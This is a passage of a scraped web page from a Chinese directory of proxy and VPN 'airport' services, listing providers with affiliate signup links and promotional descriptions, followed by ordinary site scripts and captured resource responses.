sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1203 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1203.html" data-id="1203" data-url="https://yuntu.pro/#/register?code=6UNoxM4h" class="sites-body " title="云兔"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="云兔"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>云兔</b></h3><div class="line1 text-muted text-xs">真正IEPL+IPLC中转不限速机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-787 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/787.html" data-id="787" data-url="https://gurl.one/Kuromis" class="sites-body " title="库洛米Kuromis"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg" height="auto" width="auto" alt="库洛米Kuromis"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>库洛米Kuromis</b></h3><div class="line1 text-muted text-xs">库洛米(Kuromis)机场，走高端路线；主打超大带宽低延迟与技术(可以用来打游戏了哦)，全部节点支持 UDP；线路有深港专线，苏日专线，移动云等；所有技术自主研发 以后可能会新增很多黑科技。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-49 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/49.html" data-id="49" data-url="https://s.gtoyes.com/aff.php?aff=127" class="sites-body " title="Gatern"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/12/1647760617-photo_2022-03-20_00-11-00.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/12/1647760617-photo_2022-03-20_00-11-00.jpg" height="auto" width="auto" alt="Gatern"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gatern</b></h3><div class="line1 text-muted text-xs">专业的高速稳定V2Ray机场，支持看奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频，全部使用BGP隧道中转和IPLC内网专线</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffq.la/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffq.la/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:113px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:73px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:76px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:92px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:58px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:115px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:83px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:59px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:85px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:58px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:58px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:62px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:67px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:109px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:85px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:115px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:116px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:79px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:112px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:70px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#7c0f190e0a151f193c1a1a0d52101d" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="273"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sites\/273.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TURjeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":273,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"273","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":273,"search_query":"","signature":"8804081fd766a15a21e8feb5f54448a7","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a3a95c1723","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":273,"search_query":"","signature":"8804081fd766a15a21e8feb5f54448a7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffq.la/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 2889 个对象 (969 KB)。-->
<!-- 压缩前: 91559 bytes; 压缩后: 82570 bytes; 节省: 9.82% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/wp-admin/admin-ajax.php
body_size: 14
content:
<a href="https://www.ffq.la/sitetag/%e7%ae%80%e4%b9%a6%e4%b8%8b%e8%bd%bd" target="_blank" class="btn btn-sm flex-fill vc-l-red">简书下载</a><a href="https://www.ffq.la/sitetag/%e9%a2%98%e5%ba%93" target="_blank" class="btn btn-sm flex-fill vc-l-purple">题库</a><a href="https://www.ffq.la/sitetag/quanzhongzhuanchaodabeimianfeiyongyongbukui" target="_blank" class="btn btn-sm flex-fill vc-l-theme">全中转，超大杯，免费用用不亏</a><a href="https://www.ffq.la/sitetag/%e9%bb%84%e9%87%91" target="_blank" class="btn btn-sm flex-fill vc-l-violet">黄金</a><a href="https://www.ffq.la/sitetag/%e7%ab%99%e9%95%bf%e6%9f%a5%e8%af%a2%e5%b7%a5%e5%85%b7" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">站长查询工具</a><a href="https://www.ffq.la/sitetag/%e6%b5%b7%e8%b4%bc%e7%8e%8b" target="_blank" class="btn btn-sm flex-fill vc-l-violet">海贼王</a><a href="https://www.ffq.la/sitetag/wangpanziyuan" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">网盘资源</a><a href="https://www.ffq.la/sitetag/ps" target="_blank" class="btn btn-sm flex-fill vc-l-red">PS</a><a href="https://www.ffq.la/sitetag/%e5%88%9b%e6%96%b0" target="_blank" class="btn btn-sm flex-fill vc-l-theme">创新</a><a href="https://www.ffq.la/sitetag/%e6%92%ad%e8%a7%86%e7%bd%91%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">播视网视频</a><a href="https://www.ffq.la/sitetag/gaosuzhongzhuansuidaojichang" target="_blank" class="btn btn-sm flex-fill vc-l-red">高速中转隧道机场</a><a href="https://www.ffq.la/sitetag/ppt%e6%a8%a1%e6%9d%bf%ef%bc%8cword%e6%a8%a1%e6%9d%bf%ef%bc%8cexcel%e6%a8%a1%e6%9d%bf%ef%bc%8c%e7%86%8a%e7%8c%ab%e5%8a%9e%e5%85%ac" target="_blank" class="btn btn-sm flex-fill vc-l-violet">PPT模板，Word模板，Excel模板，熊猫办公</a><a href="https://www.ffq.la/sitetag/%e6%87%92%e5%9b%be%e7%bd%91" target="_blank" class="btn btn-sm flex-fill vc-l-purple">懒图网</a><a href="https://www.ffq.la/sitetag/%e7%88%b1%e5%a5%87%e8%89%ba%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">爱奇艺视频</a><a href="https://www.ffq.la/sitetag/yuntuvpn" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">云兔VPN</a><a href="https://www.ffq.la/sitetag/%e4%bf%ae%e5%9b%be%e5%ae%9d" target="_blank" class="btn btn-sm flex-fill vc-l-purple">修图宝</a><a href="https://www.ffq.la/sitetag/ultrawide" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">UltraWide</a><a href="https://www.ffq.la/sitetag/raw" target="_blank" class="btn btn-sm flex-fill vc-l-blue">raw</a><a href="https://www.ffq.la/sitetag/%e7%bb%8f%e6%9c%9f%e8%b7%9f%e8%b8%aa" target="_blank" class="btn btn-sm flex-fill vc-l-red">经期跟踪</a><a href="https://www.ffq.la/sitetag/%e7%b4%a0%e6%9d%90%e5%a4%a9%e4%b8%8b" target="_blank" class="btn btn-sm flex-fill vc-l-red">素材天下</a>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -240
content:
(function hitokoto(){var hitokoto="我之所以想变强，是为了活得轻松写意。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()

--- FILE ---
content_type: application/javascript
request_url: https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js
body_size: 1
content:
function insertCDNInfo(){var footerCopyright=document.querySelector(".footer-copyright");var a=document.createElement("a");a.href="https://www.fastboostcdn.com/";a.target="_blank";var logo=document.createElement("img");logo.src="https://static.fastboostcdn.com/logo.svg";logo.alt="FastBoost CDN Logo";logo.style.height="20px";logo.style.verticalAlign="middle";a.appendChild(logo);a.appendChild(document.createTextNode(" FastBoost CDN"));footerCopyright.appendChild(document.createTextNode(" | "));footerCopyright.appendChild(a)}insertCDNInfo();

--- FILE ---
content_type: image/svg+xml
request_url: https://static.fastboostcdn.com/logo.svg
body_size: -234
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240" height="80" viewBox="0 0 240 80" xmlns="http://www.w3.org/2000/svg">
  <rect width="240" height="80" rx="12" fill="#0f172a"/>
  
  <!-- Rocket Icon -->
  <g fill="#3b82f6" transform="translate(20, 20)">
    <path d="M10 0C6 4 6 12 6 12L0 18L6 24L12 18C12 18 20 18 24 14C25 13 26 11 24 9C21 6 14 4 10 0Z"/>
    <circle cx="14" cy="10" r="2" fill="#ffffff"/>
    <path d="M6 24L4 30L8 28L6 24Z" fill="#facc15"/>
  </g>

  <!-- Brand Text -->
  <text x="60" y="45" fill="#ffffff" font-family="Arial, sans-serif" font-size="20" font-weight="bold">
    FastBoost CDN
  </text>
</svg>